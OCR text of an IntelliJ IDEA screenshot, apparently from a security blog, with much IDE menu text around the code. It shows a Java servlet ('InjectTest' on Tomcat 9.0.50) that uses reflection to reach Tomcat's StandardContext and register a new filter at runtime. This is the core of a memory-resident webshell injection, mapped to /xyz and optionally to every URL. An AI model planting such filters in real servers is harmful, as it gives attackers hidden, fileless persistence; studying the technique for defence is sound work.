 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help InjectTest [E:\javacode\InjectTest] - ...\src\HelloWord.java - IntelliJ IDEA
InjectTest
Tomcat 9.0.50
Project
index.jsp
web.xml
HelloWord.java
FilterTest.java
1: Project
InjectTest E:\javacode\InjectTest
.idea
out
src
Filt
He
web
WE
ind
InjectT
External
Scratche
New
Add Framework Support...
Cut Ctrl+X
Copy Ctrl+C
Copy Path...
Paste Ctrl+V
Find Usages Alt+F7
Find in Path... Ctrl+Shift+F
Replace in Path... Ctrl+Shift+R
Analyze
Refactor
Add to Favorites
Reformat Code Ctrl+Alt+L
Optimize Imports Ctrl+Alt+O
Remove Module Delete
Build Module 'InjectTest'
Rebuild Module 'InjectTest' Ctrl+Shift+F9
Show in Explorer
Directory Path Ctrl+Alt+F12
Open in Terminal
Local History
Reload from Disk
Compare With... Ctrl+D
Open Module Settings F4
Mark Directory as
Remove BOM
Diagrams
Convert Java File to Kotlin File Ctrl+Alt+Shift+K
Create Gist...
35 PrintWriter out = response.getWriter();
36 ServletContext servletContext =  request.getSession().getServletContext();
37 try{
38 Field appctx = servletContext.getClass().getDeclaredField( name: "context");
39 appctx.setAccessible(true);
40 ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
41 Field stdctx = applicationContext.getClass().getDeclaredField( name: "context");
42 stdctx.setAccessible(true);
43 StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
44 Field Configs = standardContext.getClass().getDeclaredField( name: "filterConfigs");
45 Configs.setAccessible(true);
46 Map filterConfigs = (Map) Configs.get(standardContext);
47
48 String name = "filterDemo";
49 //判断是否存在filterDemo这个filter，如果没有则准备创建
50 if (filterConfigs.get(name) == null){
51 //定义一些基础属性、类名、filter名等
52 FilterTest filter = new FilterTest();
53 FilterDef filterDef = new FilterDef();
54 filterDef.setFilterName(name);
55 filterDef.setFilterClass(filter.getClass().getName());
56 filterDef.setFilter(filter);
57
58 //添加filterDef
59 standardContext.addFilterDef(filterDef);
60
61 //创建filterMap，设置filter和url的映射关系,可设置成单一url如/xyz ,也可以所有页面都可触发可设置为/*
62 FilterMap filterMap = new FilterMap();
63 // filterMap.addURLPattern("/*");
64 filterMap.addURLPattern("/xyz");
65 filterMap.setFilterName(name);
66 filterMap.setDispatcher(DispatcherType.REQUEST.name());
Ant
Database
Web
2: Favorites
7: Structure
Services
AaronLuo's Blog from byAaronluo.github.io
Terminal
8: Services
Java Enterprise
6: TODO
Event Log
Build completed successfully in 2 s 326 ms (32 minutes ago)
17:57 CRLF UTF-8 4 spaces